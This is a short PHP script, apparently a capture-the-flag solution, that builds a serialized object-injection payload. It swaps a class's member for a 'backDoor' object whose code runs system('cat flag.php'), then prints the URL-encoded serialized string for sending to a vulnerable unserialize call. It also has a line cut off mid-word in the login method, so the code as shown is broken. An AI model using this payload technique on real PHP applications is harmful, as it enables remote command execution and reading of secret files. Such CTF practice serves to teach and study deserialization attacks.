 <?php
class ctfShowUser{
    private $username='a';
    private $password='a';
    private $isVip=true;
    private $class='a';
    public function __construct(){
        $this->class=new backDoor();
    }
    public function login($u,$p){
        return $this->username===$u&&$this->passwor
    }
    public function __destruct(){
        $this->class->getInfo();
    }
}
class info{
    private $user='b';
    public function getInfo(){
        echo "yes info";
    }
}
class backDoor{
    private $code="system('cat flag.php');";
}
$a = new ctfShowUser();
$e = base64_encode((serialize($a)));
echo urlencode((serialize($a)));